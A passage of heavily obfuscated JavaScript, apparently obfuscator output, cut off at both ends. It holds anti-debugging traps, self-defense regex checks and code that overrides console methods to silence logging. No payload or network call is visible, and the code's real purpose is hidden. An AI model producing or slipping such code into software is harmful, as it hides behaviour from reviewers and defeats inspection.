_0x1459c2=UAPruE[_0x1eba9c(0x4cb,0x449,0x46b,0x567,0x4b0)](_0x3f1bcd,UAPruE[_0x5c1487(-0x29f,-0x21c,-0x282,-0x17e,-0x1ef)](UAPruE[_0x3ca6a1(0x4c6,0x511,0x46f,0x53a,0x4b5)](UAPruE[_0x5c1487(-0x1e5,-0x148,-0x92,-0x1fb,-0x14c)],UAPruE[_0x5c1487(-0x13e,-0x6d,-0xd3,-0xa8,-0x95)]),');'));_0x3f40c7=UAPruE[_0x59b0bd(0x716,0x6c2,0x716,0x56d,0x640)](_0x1459c2);}}:function(){};return _0x147478=![],_0xccbf2a;}else return function(_0x544ed9){}[_0x49b8ad(0x609,0x6c0,0x7c9,0x73a,0x6ed)+_0x49b8ad(0x6c6,0x699,0x76d,0x6a1,0x698)+'r'](HUCShU[_0x517c58(0x6c8,0x5f4,0x5f8,0x5b0,0x5da)])[_0x517c58(0x595,0x4f1,0x591,0x60c,0x519)](HUCShU[_0x142046(0x595,0x609,0x607,0x600,0x6d3)]);};}}());(function(){function _0x58b518(_0x372a62,_0x202b11,_0x59bc83,_0x3b1838,_0x419ae7){return _0x46756e(_0x3b1838,_0x202b11-0x8e,_0x59bc83-0xda,_0x419ae7- -0xd2,_0x419ae7-0x159);}function _0x22194f(_0x1b3b07,_0x8dea62,_0xccde07,_0x15a740,_0xe0148c){return _0x46756e(_0x1b3b07,_0x8dea62-0xc5,_0xccde07-0x17c,_0x8dea62- -0x16d,_0xe0148c-0x5a);}var _0x1ca574={'kdNcn':function(_0x14fe52,_0x193db4){function _0x313e47(_0x518b8f,_0x4525fc,_0x5161a0,_0x243d80,_0x423d38){return _0x22d0(_0x518b8f-0xb6,_0x5161a0);}return _0x907a94[_0x313e47(0x337,0x2ec,0x40f,0x288,0x2f5)](_0x14fe52,_0x193db4);},'lDTBT':_0x907a94[_0x58b518(0x146,0x16a,0x1fb,0x9d,0x154)],'xgBby':_0x907a94[_0x58b518(0x255,0x30a,0x1fd,0x2d7,0x2cd)],'ngrYo':_0x907a94[_0x3bf838(0xfc,0xf4,0x82,0x12,0x1b)],'qYTdu':_0x907a94[_0x3bf838(0xc9,0xd0,-0xa,0x134,0x192)],'IxVtl':_0x907a94[_0x58b518(0xda,0x162,0x131,0x125,0x17d)],'XQUEq':function(_0xd855d,_0x2bf6f8){function _0x538e9a(_0x2ee48a,_0x5d045c,_0x1df121,_0x38ecf1,_0x506b37){return _0x3bf838(_0x38ecf1-0x39a,_0x5d045c-0x192,_0x1df121-0x152,_0x506b37,_0x506b37-0x1b6);}return _0x907a94[_0x538e9a(0x644,0x639,0x60b,0x57f,0x4ac)](_0xd855d,_0x2bf6f8);},'IvunO':_0x907a94[_0x1e5461(-0x145,-0x1db,-0x2bb,-0x2c1,-0x1ce)],'kIeEp':function(_0x392141,_0x25ab05){function _0x15cd2a(_0x5cfc57,_0x30323f,_0x2712f0,_0x3ba96b,_0x2611b2){return _0x10b2ee(_0x5cfc57-0xb7,_0x30323f-0x2b,_0x2712f0- -0x296,_0x5cfc57,_0x2611b2-0x1a4);}return _0x907a94[_0x15cd2a(0x1b8,0x125,0x137,0x195,0x21d)](_0x392141,_0x25ab05);},'RcfoI':_0x907a94[_0x22194f(0x1d8,0x101,0x1bd,0xc5,0x105)],'hXpQo':function(_0x1f8966,_0x5784fb){function _0x49176d(_0x312cde,_0x209279,_0x29867b,_0x37b155,_0x27da75){return _0x10b2ee(_0x312cde-0x12d,_0x209279-0x1d,_0x27da75- -0x12d,_0x209279,_0x27da75-0x118);}return _0x907a94[_0x49176d(0x25e,0x2af,0x299,0x349,0x269)](_0x1f8966,_0x5784fb);},'QFZiX':_0x907a94[_0x1e5461(-0x2e0,-0x217,-0x1d5,-0x25e,-0x138)],'YbQAB':function(_0x1d1ceb,_0x10380d){function _0x368e37(_0x385479,_0x401c07,_0x52f2eb,_0x37f48a,_0x550930){return _0x58b518(_0x385479-0x181,_0x401c07-0x85,_0x52f2eb-0x1e5,_0x52f2eb,_0x550930-0x192);}return _0x907a94[_0x368e37(0x437,0x4f0,0x393,0x4ae,0x42a)](_0x1d1ceb,_0x10380d);},'LRwco':function(_0x5359c1){function _0x526cbd(_0x4cd63b,_0x4cad47,_0x1177b5,_0x2d8762,_0xeda8b0){return _0x22194f(_0x4cad47,_0x2d8762- -0x14e,_0x1177b5-0x108,_0x2d8762-0x12c,_0xeda8b0-0x123);}return _0x907a94[_0x526cbd(-0xc7,-0x141,-0x16b,-0xa0,-0x54)](_0x5359c1);}};function _0x10b2ee(_0x32f08e,_0x1d45ec,_0x4f3cf5,_0x3571b7,_0x30f32b){return _0x4ec40e(_0x4f3cf5-0x42,_0x1d45ec-0x4b,_0x4f3cf5-0xa2,_0x3571b7,_0x30f32b-0x14f);}function _0x1e5461(_0x3a86a0,_0x3230a2,_0x55c858,_0x36fc9b,_0x4ef692){return _0x30a802(_0x3a86a0-0x5f,_0x36fc9b,_0x55c858-0x14d,_0x3230a2- -0x94,_0x4ef692-0x13d);}function _0x3bf838(_0x4e8738,_0xc2e656,_0x44edd9,_0x3b6e89,_0x18bbfc){return _0x2fc464(_0x4e8738-0xac,_0xc2e656-0x21,_0x44edd9-0x158,_0x4e8738-0xce,_0x3b6e89);}_0x907a94[_0x58b518(0x11b,0x1bf,0x1ed,0xd0,0x1a4)](_0x907a94[_0x22194f(0x1a4,0x11f,0x128,0x205,0x1e9)],_0x907a94[_0x58b518(0x311,0x243,0x283,0x31e,0x2a3)])?function(){return![];}[_0x10b2ee(0x44f,0x37d,0x3bd,0x496,0x486)+_0x10b2ee(0x31b,0x3cf,0x368,0x30f,0x3e1)+'r'](xkBPhz[_0x22194f(0x253,0x1e0,0x1be,0x242,0x128)](xkBPhz[_0x1e5461(-0xbf,-0x160,-0xbe,-0x245,-0xe4)],xkBPhz[_0x58b518(0x267,0x240,0x146,0x190,0x21e)]))[_0x1e5461(-0x23d,-0x1ff,-0x1e3,-0x1a9,-0x276)](xkBPhz[_0x1e5461(-0x1ad,-0x1a4,-0x21b,-0x1f4,-0x1c1)]):_0x907a94[_0x22194f(0x1f1,0x22e,0x30f,0x2b3,0x19d)](_0x1c31d4,this,function(){function _0x7ecca8(_0x4b4926,_0x71c1de,_0x3d632f,_0x5d7cb6,_0x437174){return _0x22194f(_0x4b4926,_0x71c1de-0x465,_0x3d632f-0xd7,_0x5d7cb6-0x136,_0x437174-0xc0);}function _0xdfec42(_0x398cf5,_0x125e37,_0x4e841a,_0x10cbbb,_0x262da3){return _0x3bf838(_0x10cbbb- -0x1d,_0x125e37-0x1a0,_0x4e841a-0xc9,_0x398cf5,_0x262da3-0x6d);}var _0x349365={'ukMZW':function(_0x2c13ae){function _0xa3100e(_0x3a40b3,_0x4bdccf,_0x3f681b,_0x19f44e,_0x204d33){return _0x22d0(_0x19f44e- -0x7a,_0x3f681b);}return _0x907a94[_0xa3100e(0x2cb,0x1f9,0x371,0x2c0,0x22d)](_0x2c13ae);}};function _0x400e75(_0x3b09c8,_0x4ba885,_0x12fa92,_0x40a0b9,_0x213ab3){return _0x1e5461(_0x3b09c8-0x97,_0x213ab3-0xd9,_0x12fa92-0x3,_0x40a0b9,_0x213ab3-0x81);}function _0xf53f16(_0xcae78,_0xe94f51,_0x3ad012,_0x78c0ea,_0x3b6f70){return _0x58b518(_0xcae78-0xa9,_0xe94f51-0x1eb,_0x3ad012-0x1d3,_0xcae78,_0xe94f51-0x86);}function _0x54fcfc(_0x13a066,_0x5138f9,_0x584063,_0x2e6694,_0x5c2bea){return _0x3bf838(_0x5138f9-0x11f,_0x5138f9-0xb1,_0x584063-0x146,_0x584063,_0x5c2bea-0x1dc);}if(_0x907a94[_0x7ecca8(0x466,0x53b,0x5d3,0x486,0x580)](_0x907a94[_0x7ecca8(0x4f0,0x5a5,0x603,0x607,0x52f)],_0x907a94[_0xdfec42(0xf6,0x121,0x127,0x10b,0x120)]))ZynmPu[_0x54fcfc(0x1bd,0x284,0x1ea,0x2ba,0x244)](_0x53a97b);else{var _0xcdd0cc=new RegExp(_0x907a94[_0x54fcfc(0x1a6,0x1e8,0x24c,0x1a2,0x2a2)]),_0x47ff98=new RegExp(_0x907a94[_0x54fcfc(0x21f,0x1e9,0x1e3,0x115,0x25e)],'i'),_0xa00a6a=_0x907a94[_0x400e75(-0x67,0x4a,-0xbb,0x7d,-0x15)](_0x5dd078,_0x907a94[_0xdfec42(0xb3,0x1a9,0x4d,0xdb,0x6e)]);if(!_0xcdd0cc[_0x7ecca8(0x4db,0x515,0x472,0x5d0,0x58c)](_0x907a94[_0x400e75(-0xe7,-0xee,-0x8a,-0x169,-0xc2)](_0xa00a6a,_0x907a94[_0xf53f16(0x1d9,0x222,0x1f1,0x21d,0x27d)]))||!_0x47ff98[_0xf53f16(0x272,0x1d1,0x259,0x1b2,0x1b5)](_0x907a94[_0xf53f16(0x348,0x31d,0x2c1,0x2ee,0x368)](_0xa00a6a,_0x907a94[_0x400e75(-0x18c,-0x1a4,-0x177,-0x154,-0x13e)]))){if(_0x907a94[_0xf53f16(0x276,0x28e,0x209,0x28c,0x2be)](_0x907a94[_0x54fcfc(0x25e,0x322,0x321,0x32d,0x31a)],_0x907a94[_0x7ecca8(0x50e,0x588,0x50c,0x4ce,0x5e0)])){var _0x53955f=new _0x22c0f0(xkBPhz[_0x54fcfc(0x2cf,0x1f1,0x18a,0x23e,0x22a)]),_0xfe16e7=new _0x1ba435(xkBPhz[_0x54fcfc(0x29e,0x245,0x1d1,0x163,0x1a8)],'i'),_0x3064d9=xkBPhz[_0x7ecca8(0x6c8,0x66f,0x6d2,0x5e1,0x732)](_0x390a92,xkBPhz[_0x54fcfc(0x347,0x331,0x328,0x352,0x348)]);!_0x53955f[_0x7ecca8(0x44b,0x515,0x5c7,0x5e6,0x4ef)](xkBPhz[_0xf53f16(0x209,0x230,0x277,0x14c,0x158)](_0x3064d9,xkBPhz[_0x7ecca8(0x6e4,0x626,0x606,0x5dc,0x644)]))||!_0xfe16e7[_0x400e75(-0xab,-0x244,-0x132,-0xf4,-0x162)](xkBPhz[_0x400e75(-0x7b,-0x12d,-0x132,-0xa8,-0xc4)](_0x3064d9,xkBPhz[_0x400e75(-0x29,-0x135,-0x11a,-0x73,-0xd5)]))?xkBPhz[_0xf53f16(0x37a,0x2aa,0x1e4,0x347,0x36e)](_0x3064d9,'0'):xkBPhz[_0xf53f16(0xec,0x1ac,0xc8,0x106,0x140)](_0x47d69a);}else _0x907a94[_0x7ecca8(0x6f0,0x67d,0x70f,0x5f0,0x6dc)](_0xa00a6a,'0');}else _0x907a94[_0x400e75(0x108,0x18,0xda,0xc2,0x1d)](_0x907a94[_0x54fcfc(0x238,0x2ff,0x2de,0x31e,0x311)],_0x907a94[_0xdfec42(0x46,0xfc,0x14,0xcb,0x160)])?_0x4fd73d=_0x26a897:_0x907a94[_0x7ecca8(0x585,0x513,0x4af,0x4a6,0x523)](_0x5dd078);}})();}());function _0x46756e(_0x42e198,_0x2a9f93,_0x1aa8e9,_0x3bd356,_0x5b4546){return _0x22d0(_0x3bd356-0x85,_0x42e198);}var _0x4e3c28=(function(){var _0xf10c98={};function _0xeafecf(_0x4eae3a,_0xbe7dd5,_0x244ddc,_0x236a36,_0x2bba65){return _0x2fc464(_0x4eae3a-0xad,_0xbe7dd5-0x17f,_0x244ddc-0x68,_0xbe7dd5-0x305,_0x4eae3a);}function _0x3b0eef(_0x167874,_0x45de2d,_0x38a670,_0x21fc2f,_0x25d9f5){return _0x30a802(_0x167874-0x85,_0x38a670,_0x38a670-0x59,_0x167874-0x9,_0x25d9f5-0x62);}function _0x41d15a(_0x3cd014,_0x1b32cd,_0x2866be,_0x35b604,_0x1a673b){return _0x4ec40e(_0x1a673b- -0x1cc,_0x1b32cd-0x76,_0x2866be-0x67,_0x2866be,_0x1a673b-0x33);}_0xf10c98[_0xeafecf(0x3b1,0x388,0x2b9,0x2ab,0x3dc)]=_0x907a94[_0xdec0bb(0x1b7,0x14d,0x1d3,0x22e,0xbc)];function _0x8caee1(_0x5eff9a,_0x50b165,_0x1ea06b,_0x1ad69a,_0x1a1801){return _0x488969(_0x5eff9a,_0x50b165-0x1dc,_0x1ea06b-0x129,_0x50b165- -0x1a4,_0x1a1801-0xeb);}function _0xdec0bb(_0x40979e,_0x549d63,_0x3f8b11,_0x5a9d35,_0x2475fe){return _0x488969(_0x3f8b11,_0x549d63-0x129,_0x3f8b11-0x169,_0x549d63- -0x86,_0x2475fe-0x10e);}var _0x190f46=_0xf10c98;if(_0x907a94[_0xdec0bb(0x1e2,0x1d9,0x1b1,0x1ef,0x1f1)](_0x907a94[_0x8caee1(0x4c,-0x4a,-0x103,-0x14,0x38)],_0x907a94[_0x8caee1(0x10,0x65,-0x48,0x106,0x7f)])){var _0x369502=!![];return function(_0x5304be,_0x529bef){function _0x251894(_0x499c75,_0x880338,_0x380ddb,_0x5da992,_0x36b620){return _0x8caee1(_0x880338,_0x36b620-0x3cd,_0x380ddb-0x85,_0x5da992-0xb7,_0x36b620-0x5);}function _0x34730c(_0x4c8458,_0x4283af,_0x2321ca,_0x2078d0,_0xc0be4d){return _0xeafecf(_0x2078d0,_0x2321ca-0x11e,_0x2321ca-0x1d7,_0x2078d0-0x198,_0xc0be4d-0x1f3);}var _0x5679c7={'NCvXg':function(_0x287bcc,_0x3b2f31){function _0x284498(_0x221715,_0x4c77e0,_0x41e450,_0x4a5e11,_0x2a54fc){return _0x22d0(_0x41e450- -0x16c,_0x4c77e0);}return _0x907a94[_0x284498(0xde,0x277,0x1ca,0x222,0xf5)](_0x287bcc,_0x3b2f31);},'xbrrN':function(_0xbdaea3,_0x2925a7){function _0x355d8c(_0x20be19,_0x43ed31,_0x24ffc7,_0x292822,_0x2558dd){return _0x22d0(_0x292822- -0x1ec,_0x43ed31);}return _0x907a94[_0x355d8c(0x7f,0x126,-0x1,0x9c,0x135)](_0xbdaea3,_0x2925a7);},'ViuAj':_0x907a94[_0x34730c(0x3b2,0x4c3,0x493,0x438,0x3e4)],'zbHSM':_0x907a94[_0x34730c(0x331,0x310,0x3c2,0x45f,0x357)],'HvlgL':function(_0x3b64db,_0x48b910){function _0x49609f(_0x47762a,_0x3d8c92,_0x5c0625,_0x5be11,_0x635b30){return _0x34730c(_0x47762a-0x12c,_0x3d8c92-0x19e,_0x47762a- -0x4e7,_0x5be11,_0x635b30-0x12c);}return _0x907a94[_0x49609f(0x13,0xa1,-0xbf,0x71,-0xce)](_0x3b64db,_0x48b910);},'VfLYO':_0x907a94[_0x34730c(0x3ab,0x3ca,0x431,0x51a,0x3d9)]};function _0x3431d8(_0x170cc2,_0x3efeec,_0x38d023,_0x243df0,_0x4183bd){return _0xeafecf(_0x38d023,_0x243df0- -0x224,_0x38d023-0x170,_0x243df0-0x12b,_0x4183bd-0x19f);}function _0x5ca884(_0x576a8e,_0x26942f,_0x265be1,_0x24531b,_0x113a4c){return _0xdec0bb(_0x576a8e-0x16f,_0x24531b-0x29f,_0x576a8e,_0x24531b-0xae,_0x113a4c-0x19f);}function _0x3a811b(_0x17c725,_0x1d9a86,_0x39eeb7,_0x149536,_0x41de7a){return _0xeafecf(_0x1d9a86,_0x149536- -0x2eb,_0x39eeb7-0x124,_0x149536-0x1a7,_0x41de7a-0x4b);}if(_0x907a94[_0x5ca884(0x53b,0x47b,0x3ec,0x4bd,0x4e5)](_0x907a94[_0x3a811b(0xbe,-0x32,0xc4,0x8d,0xec)],_0x907a94[_0x3a811b(-0x43,0x1d,0x96,0x8d,0x23)])){var _0x5642e6=_0x190f46[_0x251894(0x360,0x355,0x4f3,0x50b,0x434)][_0x3a811b(0x113,0x168,0xd5,0x143,0x1e0)]('|'),_0x56e69d=0x22c*-0x2+-0x47d+-0x85*-0x11;while(!![]){switch(_0x5642e6[_0x56e69d++]){case'0':_0x5bd5c6[_0x3a811b(0xd2,0x3e,-0x71,0x41,0xe2)+_0x5ca884(0x2f7,0x3a1,0x38b,0x3b7,0x3ce)]=_0xbf6afd[_0x3431d8(0xb1,0x129,0x11b,0x108,0x17e)+_0x3431d8(0xca,0x143,0x184,0xf7,0x1bd)][_0x3431d8(0x22a,0x2bf,0x284,0x20f,0x1db)](_0xbf6afd);continue;case'1':_0x5bd5c6[_0x3a811b(0x1b3,0xfb,0x1dd,0x158,0xcc)+_0x3431d8(0x84,0x7d,0x13a,0x97,0xc0)]=_0x5b6ced[_0x3431d8(0x1ad,0x226,0x1db,0x20f,0x2da)](_0x1ada29);continue;case'2':var _0xbe9e38=_0x33550e[_0x596a1e];continue;case'3':var _0x5bd5c6=_0x5024d0[_0x5ca884(0x58e,0x4a3,0x568,0x4de,0x572)+_0x5ca884(0x47e,0x4f4,0x523,0x489,0x50a)+'r'][_0x5ca884(0x4d4,0x3fa,0x34b,0x3e6,0x3a4)+_0x3a811b(0xf9,0x55,-0x2e,0x9f,0x9)][_0x3a811b(0x100,0x197,0xd7,0x148,0x1d9)](_0x582c09);continue;case'4':var _0xbf6afd=_0x5ef58c[_0xbe9e38]||_0x5bd5c6;continue;case'5':_0x3fd496[_0xbe9e38]=_0x5bd5c6;continue;}break;}}else{var _0x2fd946=_0x369502?function(){function _0x3b7a01(_0x1fda9b,_0x526ca6,_0x39907e,_0x2d5d8b,_0x2f0cc0){return _0x34730c(_0x1fda9b-0x1ad,_0x526ca6-0x99,_0x526ca6- -0x1e8,_0x2d5d8b,_0x2f0cc0-0x112);}function _0x3a86c6(_0x2ecb41,_0x54ac50,_0x398cdd,_0x1c0e4d,_0x5ad234){return _0x5ca884(_0x398cdd,_0x54ac50-0x90,_0x398cdd-0x47,_0x1c0e4d- -0x1e7,_0x5ad234-0x18f);}function _0x3cb192(_0x371490,_0x56baba,_0x1b18d2,_0x982df3,_0x5729f8){return _0x3a811b(_0x371490-0xa7,_0x371490,_0x1b18d2-0x122,_0x1b18d2- -0xbf,_0x5729f8-0x131);}function _0x55587e(_0x3e656d,_0x21b5de,_0x3b4d4e,_0x2f14a8,_0x21ce83){return _0x5ca884(_0x3b4d4e,_0x21b5de-0x175,_0x3b4d4e-0x101,_0x3e656d-0x1dd,_0x21ce83-0xef);}function _0x27318c(_0x55e433,_0x1125ec,_0x4338b2,_0x13fc42,_0x486052){return _0x5ca884(_0x4338b2,_0x1125ec-0x182,_0x4338b2-0xf1,_0x486052-0x100,_0x486052-0x13f);}var _0x2f6029={'oeUzC':function(_0x2b177c,_0x503912){function _0x2df9e9(_0x3ec010,_0x33707c,_0x325bb1,_0xffd3ba,_0x2773fa){return _0x22d0(_0xffd3ba-0x4f,_0x33707c);}return _0x5679c7[_0x2df9e9(0x346,0x3bc,0x218,0x2e7,0x2a0)](_0x2b177c,_0x503912);}};if(_0x5679c7[_0x3b7a01(0x1de,0x2c8,0x2bf,0x1f8,0x2cf)](_0x5679c7[_0x3a86c6(0x1a6,0x13f,0xf1,0x1db,0x1e5)],_0x5679c7[_0x3cb192(0x149,0x164,0xa0,0x19,0x13b)])){var _0x38c730=_0xff83d8?function(){function _0x289c20(_0x49ea05,_0xfb5b44,_0x178a69,_0x4d50b7,_0x25d17f){return _0x3b7a01(_0x49ea05-0x13f,_0xfb5b44-0x106,_0x178a69-0xed,_0x25d17f,_0x25d17f-0x149);}if(_0x3ec859){var _0xffc511=_0x1cd9aa[_0x289c20(0x334,0x347,0x38f,0x28e,0x386)](_0x46086d,arguments);return _0x496c58=null,_0xffc511;}}:function(){};return _0x107de2=![],_0x38c730;}else{if(_0x529bef){if(_0x5679c7[_0x3a86c6(0x299,0x237,0x1c6,0x1b3,0x1c4)](_0x5679c7[_0x3b7a01(0x1bf,0x24d,0x2f2,0x20a,0x1b1)],_0x5679c7[_0x3cb192(-0x25,-0xbb,-0x93,-0x47,0x44)]))jLqoas[_0x3b7a01(0x223,0x1ff,0x26c,0x1da,0x2ed)](_0x27f6d1,0x880+-0xac5*-0x3+-0x151*0x1f);else{var _0x4a3d63=_0x529bef[_0x27318c(0x58b,0x55c,0x504,0x438,0x4a7)](_0x5304be,arguments);return _0x529bef=null,_0x4a3d63;}}}}:function(){};return _0x369502=![],_0x2fd946;}};}else{var _0x2e343b={};_0x2e343b[_0x3b0eef(-0xdd,-0xff,-0x1bd,-0x77,0x4)+'e']=![],_0x2e343b[_0x3b0eef(-0x1bc,-0x25a,-0x144,-0x114,-0x1f5)]=0x15180,_0x2e343b[_0x41d15a(0x158,0x1dd,0x1dc,0x215,0x169)+'H']=_0x907a94[_0xdec0bb(0x1c9,0x1d7,0x199,0x1f6,0x121)],_0x387808[_0xdec0bb(0xe6,0x14f,0x1ee,0xe9,0x188)+_0x41d15a(0x6c,0x3a,0xf4,0x15c,0xde)+_0x41d15a(0x199,0x168,0x8e,0xb4,0xf2)+'Lp']=_0x2e343b;}}()),_0x2f4139=_0x907a94[_0x488969(0x20c,0x2c7,0x20a,0x27a,0x1be)](_0x4e3c28,this,function(){function _0x5122ab(_0x2c8b35,_0x57a44e,_0x830603,_0x2deba3,_0x538a0b){return _0x488969(_0x830603,_0x57a44e-0x65,_0x830603-0x158,_0x2c8b35- -0xcd,_0x538a0b-0x6a);}function _0x3f9175(_0x5b45e8,_0x2514f2,_0xd5b7f6,_0x2e426a,_0x1533f0){return _0x30a802(_0x5b45e8-0x184,_0x2e426a,_0xd5b7f6-0xbe,_0x1533f0-0x5ca,_0x1533f0-0xeb);}var _0x479b12={'PVNiB':function(_0x3aad7e,_0x1473d1){function _0x4b8563(_0x23b33d,_0x3df9bf,_0x5a2657,_0x1ce987,_0x270d64){return _0x22d0(_0x3df9bf-0x29d,_0x270d64);}return _0x907a94[_0x4b8563(0x547,0x5d3,0x6ae,0x653,0x553)](_0x3aad7e,_0x1473d1);},'UTkWI':function(_0xa27af1,_0x4dc175){function _0x463c30(_0x351b1b,_0x3c1ba5,_0xd33d9d,_0x5a588c,_0xcfd562){return _0x22d0(_0xcfd562-0x98,_0x5a588c);}return _0x907a94[_0x463c30(0x3a4,0x3ec,0x3a3,0x397,0x37c)](_0xa27af1,_0x4dc175);},'shrcf':_0x907a94[_0x3f9175(0x3a1,0x51a,0x400,0x53a,0x47b)],'VLcbA':_0x907a94[_0x5122ab(0x167,0x24f,0x102,0x20f,0x12e)],'xSWmM':function(_0x1e6ff9){function _0xca8a97(_0x784580,_0x153de2,_0x505d20,_0x1c439f,_0x476d72){return _0x5122ab(_0x476d72-0x3c,_0x153de2-0x73,_0x1c439f,_0x1c439f-0x9f,_0x476d72-0x153);}return _0x907a94[_0xca8a97(0x149,0x1f8,0x195,0x226,0x154)](_0x1e6ff9);}};function _0x5ad434(_0x3e44a7,_0x548b42,_0x492c39,_0x15d2cc,_0x1deb1f){return _0x488969(_0x548b42,_0x548b42-0xe3,_0x492c39-0x158,_0x15d2cc-0x285,_0x1deb1f-0x74);}function _0x41648f(_0x241604,_0x434560,_0x111e5c,_0x400248,_0x52b23a){return _0x4ec40e(_0x241604- -0x2d2,_0x434560-0x5c,_0x111e5c-0x1c0,_0x434560,_0x52b23a-0x14c);}function _0xebcc32(_0x42f2bf,_0x594b2a,_0x29b6e3,_0x4100f8,_0x4b8b0f){return _0x2fc464(_0x42f2bf-0xa7,_0x594b2a-0x1c1,_0x29b6e3-0x1df,_0x4b8b0f-0x3fc,_0x42f2bf);}if(_0x907a94[_0x41648f(0x31,0xe7,-0x35,0x9a,-0x45)](_0x907a94[_0x5122ab(0x75,0xcb,0x114,0x6c,-0x51)],_0x907a94[_0x3f9175(0x495,0x34f,0x324,0x3df,0x413)]))return _0x6a3938[_0x41648f(-0x6d,0x59,-0xfd,-0xb8,-0x16)+_0x5122ab(0xd1,0xd1,0x12e,0xf0,0x98)]()[_0x5ad434(0x47c,0x341,0x3d3,0x3c5,0x324)+'h'](tPJULo[_0x3f9175(0x534,0x482,0x546,0x549,0x507)])[_0x5122ab(0xe2,-0xa,0x149,0x1d,0x51)+_0x3f9175(0x412,0x4a7,0x499,0x53e,0x46f)]()[_0x5ad434(0x5da,0x53d,0x60f,0x54a,0x465)+_0x41648f(0x54,0x7f,-0x39,-0x93,0x5c)+'r'](_0x30dcf8)[_0x5122ab(0x73,-0x36,0x55,-0x53,0xec)+'h'](tPJULo[_0x3f9175(0x4b5,0x593,0x482,0x493,0x507)]);else{var _0x22d6d0;try{if(_0x907a94[_0xebcc32(0x5e7,0x5aa,0x5e9,0x50d,0x556)](_0x907a94[_0x3f9175(0x414,0x3e9,0x34d,0x34a,0x3fc)],_0x907a94[_0x5ad434(0x44e,0x48d,0x449,0x4c4,0x470)])){var _0x49c01c=_0x907a94[_0x5ad434(0x486,0x2d8,0x361,0x3be,0x33d)](Function,_0x907a94[_0x5ad434(0x5ee,0x4dd,0x533,0x51d,0x502)](_0x907a94[_0x5ad434(0x33f,0x35c,0x46c,0x3c2,0x3fc)](_0x907a94[_0xebcc32(0x4f5,0x3ba,0x385,0x333,0x41e)],_0x907a94[_0x41648f(0x18,-0x21,0xe1,0x23,-0x7c)]),');'));_0x22d6d0=_0x907a94[_0x5122ab(0x83,-0x42,0x10d,0x12,0x38)](_0x49c01c);}else return _0xbfa1e9;}catch(_0x4b8a62){if(_0x907a94[_0x5122ab(0xde,0x8f,0x10b,0x4f,0x132)](_0x907a94[_0x3f9175(0x4dc,0x5ba,0x545,0x5fe,0x5b7)],_0x907a94[_0x41648f(-0xa9,0x43,-0x15a,-0x36,-0xd8)])){if(_0x1d5b75){var _0x4852c=_0x20cc20[_0xebcc32(0x4a4,0x3c8,0x489,0x3b3,0x402)](_0x327459,arguments);return _0x4b1027=null,_0x4852c;}}else _0x22d6d0=window;}var _0x8bf7e9=_0x22d6d0[_0xebcc32(0x580,0x4b2,0x630,0x60b,0x56a)+'le']=_0x22d6d0[_0x3f9175(0x5ca,0x628,0x593,0x5bb,0x5c7)+'le']||{},_0x56fa60=[_0x907a94[_0xebcc32(0x4e1,0x421,0x48c,0x488,0x4fd)],_0x907a94[_0x41648f(-0xd6,-0x1a2,-0x40,-0x41,-0x5d)],_0x907a94[_0x41648f(-0xb1,-0xbe,-0xa9,-0x180,-0x4)],_0x907a94[_0xebcc32(0x404,0x447,0x4e2,0x523,0x442)],_0x907a94[_0x5ad434(0x444,0x432,0x58a,0x4e9,0x55f)],_0x907a94[_0x3f9175(0x43d,0x533,0x46c,0x4e6,0x4bc)],_0x907a94[_0x5122ab(0x202,0x14a,0x232,0x12e,0x239)]];for(var _0x53cd2f=0x1*0x22a3+-0xd29+-0x157a;_0x907a94[_0xebcc32(0x370,0x426,0x491,0x3e9,0x431)](_0x53cd2f,_0x56fa60[_0x3f9175(0x392,0x44b,0x472,0x489,0x406)+'h']);_0x53cd2f++){if(_0x907a94[_0x5122ab(0xab,-0xd,0x123,0x91,-0x28)](_0x907a94[_0x5122ab(0xfd,0x152,0xdd,0x16,0x1c5)],_0x907a94[_0x41648f(-0x52,-0xc7,0x3c,0x87,-0xe6)])){var _0x37a64a=function(){var _0x58c860;function _0x5d42b5(_0x5454f7,_0x4c394a,_0x318e5f,_0x3ce2a0,_0x527fd3){return _0x41648f(_0x527fd3-0x42a,_0x4c394a,_0x318e5f-0x1dc,_0x3ce2a0-0x180,_0x527fd3-0x1e8);}function _0x5aa968(_0x30e8dd,_0x371a5b,_0x45b142,_0x3876e7,_0x3a9bc7){return _0x3f9175(_0x30e8dd-0xfa,_0x371a5b-0x79,_0x45b142-0x1e4,_0x30e8dd,_0x3876e7- -0x2cb);}function _0x5a7420(_0x26e0fd,_0x1c13bc,_0x1197f5,_0x4c6a56,_0x4b954b){return _0xebcc32(_0x1197f5,_0x1c13bc-0x12d,_0x1197f5-0x47,_0x4c6a56-0xfd,_0x4b954b-0xe6);}function _0x111b8a(_0x49e9da,_0x649858,_0x3d2b25,_0x1b7c00,_0x18cced){return _0x5ad434(_0x49e9da-0x9b,_0x3d2b25,_0x3d2b25-0x15a,_0x649858- -0x38b,_0x18cced-0x179);}function _0x734612(_0x326fc7,_0x451a39,_0x83bf1e,_0x4b8dc6,_0x4b6a35){return _0xebcc32(_0x83bf1e,_0x451a39-0x2d,_0x83bf1e-0xc3,_0x4b8dc6-0xd2,_0x4b6a35- -0x31);}try{_0x58c860=LsSFcY[_0x734612(0x365,0x400,0x41e,0x39e,0x3c2)](_0x27c8b8,LsSFcY[_0x5aa968(0x1dc,0x1d7,0x1e3,0x1d1,0x132)](LsSFcY[_0x5d42b5(0x3af,0x3ad,0x39f,0x400,0x3d9)](LsSFcY[_0x5d42b5(0x42e,0x3f3,0x4ed,0x394,0x483)],LsSFcY[_0x734612(0x3ba,0x369,0x392,0x38f,0x3a6)]),');'))();}catch(_0x321277){_0x58c860=_0x17a559;}return _0x58c860;},_0xdecd68=LsSFcY[_0xebcc32(0x4c5,0x4d4,0x47d,0x5e1,0x50b)](_0x37a64a);_0xdecd68[_0x41648f(0xbe,0x15e,0x26,0x6c,0x15)+_0x3f9175(0x465,0x3e7,0x343,0x504,0x418)+'l'](_0x5193c5,0x25cc+-0x2247+0xc1b);}else{var _0x535633=_0x907a94[_0x3f9175(0x4ce,0x4cd,0x606,0x5b7,0x5a4)][_0xebcc32(0x58d,0x4e2,0x475,0x554,0x525)]('|'),_0x5e8546=0x1b2b+0x2*0x551+-0x25cd;while(!![]){switch(_0x535633[_0x5e8546++]){case'0':var 